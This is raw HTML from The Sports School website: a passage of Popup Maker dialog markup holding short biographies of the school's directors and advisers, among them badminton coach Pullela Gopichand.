	data-popmake="{&quot;id&quot;:10871,&quot;slug&quot;:&quot;pullela-gopichand&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="fc77907ac2e8db68afe49030f0d35072" id="popmake-10871" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="d63c44f599bc098d539eb167fcee2d9d" id="pum_popup_title_10871" class="pum-title popmake-title">
				PULLELA GOPICHAND			</div>
		
		
				<div data-rocket-location-hash="2d9de645fe93535fe2a5a15c9ad21239" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/gopichand-min.jpg" data-eio-rwidth="319" data-eio-rheight="320" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/gopichand-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Pullela Gopichand (born 16 November 1973) is a former Indian badminton player. Currently, he is the Chief National Coach for the India national badminton team. He won the All England Open Badminton Championships in 2001, becoming the second Indian to achieve this feat after Prakash Padukone.He runs the Gopichand Badminton Academy. He received the Arjuna Award in 1999, the Dronacharya Award in 2009 and the Padma Bhushan – India&#8217;s third highest civilian award – in 2014</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10866" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10866"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10866,&quot;slug&quot;:&quot;meena-n&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="cb7b329f5216bb0b9a4a8ff6dd300a69" id="popmake-10866" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="c0456bad49f37b0b3aff24dd821d1aba" id="pum_popup_title_10866" class="pum-title popmake-title">
				MEENA N			</div>
		
		
				<div data-rocket-location-hash="3b6a7c4c40480dcc809442be0126e7a5" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/04/Meena-Nanjappa.jpg" data-eio-rwidth="318" data-eio-rheight="324" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/04/Meena-Nanjappa.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Meena N is a Director at The Sports School. She also serves on the board of Inventus Financials Pvt Ltd, a boutique financial advisory firm. She is a a post graduate in commerce from Bangalore University and has over 10 years of teaching experience.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10861" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10861"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10861,&quot;slug&quot;:&quot;k-r-choudary&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="ba3fd06bbc30f68925b090036d04416d" id="popmake-10861" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="f5fc7c7a783feb367bbdcb1a8ac5c6e8" id="pum_popup_title_10861" class="pum-title popmake-title">
				K.R CHOUDARY			</div>
		
		
				<div data-rocket-location-hash="86ae5c3b30c93b2197964f05e8b13491" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/04/kr_chaudhry.jpg" data-eio-rwidth="318" data-eio-rheight="324" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/04/kr_chaudhry.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Mr. KR Choudary is a fellow member of the Institute of Chartered Accountants of India with strong expertise in Project Consultancy and management Consultancy. He commenced his career with his own firm M/s. KR Choudary &amp; Co, Chartered Accountants and has a rich experience of more than 20 years.</p>
<p>During his career, he has handled various assignments which include statutory audits of large PSUs, statutory and internal audits of Public &amp; Private limited companies engaged in various field from manufacturing to chit funds, as well as Management Audits. He is a specialist in project financing with several successful fund raising cases under his belt.</p>
<p>He is an active member of FKCCI (Federation of Karnataka Chamber of Commerce and Industry) and sits on the Committee on Corporate Affairs &amp; CSR.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10853" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10853"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10853,&quot;slug&quot;:&quot;priyatham-vankayalapati&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="8709fc4f4ef7af69568a60925ccb3d9a" id="popmake-10853" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="36ed32f04ee485831f1808fdb1866a34" id="pum_popup_title_10853" class="pum-title popmake-title">
				PRIYATHAM VANKAYALAPATI			</div>
		
		
				<div data-rocket-location-hash="d37fe777003edd63a7c4c5500f7a7dc6" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/Priyatham-1-min.jpg" data-eio-rwidth="310" data-eio-rheight="307" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/Priyatham-1-min.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>With over 18+ years of experience in investment banking and agri business, Priyatham leads the business diversification initiatives of Sam Agri Group while handling finance and international marketing.</p>
<p>Priyatham completed his graduation from BITS Pilani and his masters from IIM-B.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10848" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10848"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10848,&quot;slug&quot;:&quot;mr-mahadeva-t&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="ad1486621e2a5e6bc9a29db2b5656601" id="popmake-10848" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="6eb3285be8a4be3f0201bdac59e04eb5" id="pum_popup_title_10848" class="pum-title popmake-title">
				MR. MAHADEVA T			</div>
		
		
				<div data-rocket-location-hash="ae6a77d2f318d02ea5adf4d4428d8b5a" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/Mahadev-min.jpg" data-eio-rwidth="306" data-eio-rheight="307" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/Mahadev-min.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Mr. Mahadeva.T, is an Engineering Graduate having over 25 years of industry experience in project management of software and infrastructure development companies. During Initial stages of his career, he has worked in Software Companies in India and United States. Since, year 2000, he has been associated with ‘Nandi Infrastructure Corridor Enterprise Ltd’, in the execution of the prestigious ‘Bangalore-Mysore Infrastructure Corridor Project’.</p>
<p>Presently, he is the Vice-President of the Company in-charge of acquisition, managing, development of lands and infrastructural facilities, and a key strategist for improvement of Toll Management System. He is also a Board member in many other notable Infrastructure Projects and Project Management Firms.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10843" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10843"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10843,&quot;slug&quot;:&quot;gopal-anand&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="7b49edbab713810289f9ce7c58f54f7a" id="popmake-10843" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="ed8439e22f2b2ed93b989e355e1feaf7" id="pum_popup_title_10843" class="pum-title popmake-title">
				GOPAL ANAND			</div>
		
		
				<div data-rocket-location-hash="05cbaa9211558f4c125e00735f0fc8ef" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/gopalanand-min.jpg" data-eio-rwidth="306" data-eio-rheight="307" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/gopalanand-min.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>With over 40 years of experience in Industrial and Project Management, Gopal Anand is known as a turnaround specialist. He is the Indian Representative of DCD London and Mutual PLC, specialized in Trade finance and Properties. He was the<br />
Project and Regional Manager of the largest Diary Project “Operations Flood” which led India to be self-sufficient and become the world’s largest milk producer and exporter.</p>
<p>Anand has graduated in Bsc (Hons) Mathematics from Delhi University and received an MBA from XLRI, Jamshedpur.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10838" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10838"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10838,&quot;slug&quot;:&quot;dr-sankar-uv&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="38f4d19375b76f2f56cd355dee56003a" id="popmake-10838" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="605a9572baaca04b781b861e31bdab58" id="pum_popup_title_10838" class="pum-title popmake-title">
				DR. SANKAR UV			</div>
		
		
				<div data-rocket-location-hash="e2213b1072e7ba06db5e06ddf3e73796" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/sankar-min.jpg" data-eio-rwidth="307" data-eio-rheight="275" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/sankar-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Dr. Sankar UV is the Director of The Sports School and has worked as a Sports Director in one of the leading Universities- Jain University.</p>
<p>He began his over 25 years long career with a stint in Sainik School in Bijapur, where he spent his formative years in an atmosphere charged with the duty, dedication, and physical perseverance.<br />
These formative years stood with him in good stead, during his PUC (XI and XIIth Std) at KCP Science College, Bijapur, through a BA Degree at St. Joseph&#8217;s Arts and Science College, Bangalore. Always a fitness enthusiast, Dr. Sankar UV focussed his attention towards a Bachelor&#8217;s Degree followed by a Masters in Physical Education at Rama Krishna Vidyalay, Maruthi College of Physical Education, Coimbatore in the year 1991 to 1993. He acquired a Diploma in Athletics from Nethaji Subhaschandra National Institute of Sports (NSNIS), South Centre, Bangalore, in 1994.</p>
<p>Dr. Sankar UV joined Sri Baghwan Mahaveer Jain College (SBMJC) in 1995 with all the determination of a dedicated teacher and endurance of a marathon runner to set his vision of molding students in high achievers.</p>
<p>A simple glance at the row of accomplishments of his students is enough proof of his impact on his students. The list below is a narration of the achievements of his proteges at the National Level in sports like Cricket, Basketball, Swimming, Hockey, Badminton, Tennis, Shooting, Volleyball, to name a few. Olympians like Gagan Ullalmath, Sharath Gayekwad appears at the beginning of the endless list, followed by stars like Rehaan Poncha, Varun Aaron, Adithya Prakash, Khalin Joshi, Rakesh Manpath, Prakash Jolly, Surabhi Tipre, Karun Nayar, Shankar Patil, Abrar Kazi, H S Sharath, Aaron D&#8217;Souza, K.L.Rahul, Mayank Agarwal, Poorvisha Ram, Jacquelina Rose Kunnath, Fariha Zaman, Diya, Shreya Gopal, Poorva Kiran Shetye, Trishul Chinnappa, K.V. Siddharth, Samarth Ravikumar. Other names include stars like Pankaj Advani, Robin Uthappa, Shikha Tandon, Anup Shridhar, Sheetal Gautam, Rohan Bopanna, Hari Prasad, Rohith Havaldar, Kaushal, Ravikumar, Manish Pandey, Ajay R.M., Sanjay Raj, Gautam Dhiman, Asha Nandakumar, Anit Verma, Abhishek Bakshmi, Bharath B Raj, Aswini Jayram, etc.</p>
<p>His belief is to impart training and mentorship of the highest standards to build confidence, while also enabling and empowering each sportsperson to achieve higher degrees of mental and physical composure. He supports and encourages athletes that want to pursue their training without letting go of their education.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10828" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10828"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10828,&quot;slug&quot;:&quot;dr-chenraj-roychand&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="b8ac891456529d5ede4ad24bfa35b694" id="popmake-10828" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="b90e56fe3bee09ad0747dce67d368cc6" id="pum_popup_title_10828" class="pum-title popmake-title">
				DR. CHENRAJ ROYCHAND			</div>
		
		
				<div data-rocket-location-hash="8a685aae77df760905d5aa9a70a6fd24" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="320" height="317" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/roychand-min.jpg" data-eio-rwidth="307" data-eio-rheight="275" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/roychand-min.jpg" alt="" width="320" height="317" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Dr. Chenraj Roychand is the Founder Chairman of JGI Group. A visionary leader, educationist, social entrepreneur, and angel investor, he has been promoting the educational and entrepreneurship sectors in India for more than two decades. Dr. Chenraj Roychand incepted JGI Group in 1990 with the aim of providing quality educational and entrepreneurial opportunities to the masses.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10823" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10823"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
